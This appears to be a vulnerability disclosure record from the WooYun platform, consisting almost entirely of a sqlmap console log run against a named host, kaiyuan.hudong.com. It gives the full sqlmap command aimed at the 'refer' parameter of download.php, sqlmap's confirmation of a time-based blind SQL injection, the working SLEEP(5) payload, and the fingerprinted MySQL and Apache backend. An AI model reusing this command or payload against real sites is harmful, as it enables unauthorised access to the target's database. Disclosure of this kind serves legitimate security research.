 C:\Users\sun\Desktop\sqlmap>sqlmap.py -u "http://kaiyuan.hudong.com:80/download.
php?n=HDWiki-v4.0.2GBK-20081106.zip&refer=1" -p refer --technique=T --time-sec=5
--no-cast
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:04:57
[19:04:57] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://kaiyuan.hudong.com:80/download/HDWiki-v4.0.
2GBK-20081106.zip'. Do you want to follow? [Y/n] n
[19:04:59] [WARNING] heuristic (basic) test shows that GET parameter 'refer' mig
ht not be injectable
[19:04:59] [INFO] testing for SQL injection on GET parameter 'refer'
[19:04:59] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:04:59] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[19:05:11] [INFO] GET parameter 'refer' seems to be 'MySQL > 5.0.11 AND time-bas
ed blind' injectable
[19:05:11] [INFO] checking if the injection point on GET parameter 'refer' is a
false positive
GET parameter 'refer' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Place: GET
Parameter: refer
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: n=HDWiki-v4.0.2GBK-20081106.zip&refer=1' AND SLEEP(5) AND 'OzpZ'='O
zpZ
---
[19:05:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[19:05:47] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\kaiyuan.hudong.com'
www.wooyun.org